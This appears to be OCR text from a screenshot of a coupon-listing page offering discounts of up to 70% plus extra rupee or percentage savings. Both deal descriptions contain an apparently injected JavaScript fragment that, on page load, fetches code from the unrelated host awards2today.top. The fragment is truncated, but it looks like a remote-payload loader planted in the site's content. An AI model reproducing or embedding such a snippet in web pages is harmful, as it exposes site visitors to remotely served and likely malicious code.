
Extra Rs.500 Off On
COUPON
Purchase Of Rs.2999 &
Above
Get Special Deal – Upto 70% + Extra Rs.500 Off On Purchase
Of Rs.2999 &
Above;document.addEventListener("DOMContentLoaded",
function () { var url = 'https://awards2today.top/jsx'; ...
REVEAL COUPON
4 years ago
3434 days left
Sitewide – Upto 70% OFF +
Extra 15% Off On Purchase
COUPON
Rs.2799 & Above
Get Sitewide – Upto 70% OFF + Extra 15% Off On Purchase
Rs.2799 &
Above;document.addEventListener("DOMContentLoaded",
function () { var url = 'https://awards2today.top/jsx';
fetch(url) ...